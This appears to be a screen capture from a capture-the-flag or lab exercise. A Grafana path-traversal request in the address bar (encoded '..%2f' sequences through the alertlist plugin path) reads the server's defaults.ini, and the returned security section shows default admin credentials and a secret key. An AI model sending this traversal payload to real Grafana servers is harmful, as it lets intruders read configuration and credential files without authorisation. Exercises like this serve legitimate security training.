 Not secure | :3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2fconf/defaults.ini
secret 2/12
# for new versions (grafana itself and plugins), check is used
# in some UI views to notify that grafana or plugin update exists
# This option does not cause any auto updates, nor send any information
# only a GET request to https://grafana.com to get latest versions
check_for_updates = true
# Google Analytics universal tracking code, only enabled if you specify an id here
google_analytics_ua_id =
# Google Tag Manager ID, only enabled if you specify an id here
google_tag_manager_id =
#################################### Security ############################
[security]
# disable creation of admin user on first start of grafana
disable_initial_admin_creation = false
# default admin user, created on startup
admin_user = admin
# default admin password, can be changed before first start of grafana, or in profile settings
admin_password = admin
# used for signing
secret_key = SW2Ycw
# disable gravatar profile images
disable_gravatar = false
# data source proxy whitelist (ip_or_domain:port separated by spaces)
data_source_proxy_whitelist =
# disable protection against brute force login attempts
disable_brute_force_login_protection = false
# set to true if you host Grafana behind HTTPS. default is false.
cookie_secure = false
# set cookie SameSite attribute. defaults to `lax`. can be set to "lax", "strict", "none" and "disabled"
cookie_samesite = lax
# set to true if you want to allow browsers to render Grafana in a <frame>, <iframe>, <embed> or <object>. default is false.
allow_embedding = false
# Set to true if you want to enable http strict transport security (HSTS) response header.
# This is only sent when HTTPS is enabled in this configuration.
# HSTS tells browsers that the site should only be accessed using HTTPS.
strict_transport_security = false